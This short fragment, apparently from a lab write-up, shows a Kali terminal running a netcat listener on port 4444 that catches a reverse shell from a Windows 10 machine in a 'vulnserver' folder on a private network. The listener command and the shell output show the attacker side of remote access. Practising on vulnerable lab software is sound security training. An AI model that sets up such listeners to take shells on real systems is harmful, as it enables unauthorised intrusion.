 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444 1 ⨯
listening on [any] 4444 ...
connect to [192.168.13.137] from (UNKNOWN) [192.168.13.203] 62167
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jack\Desktop\vulnserver>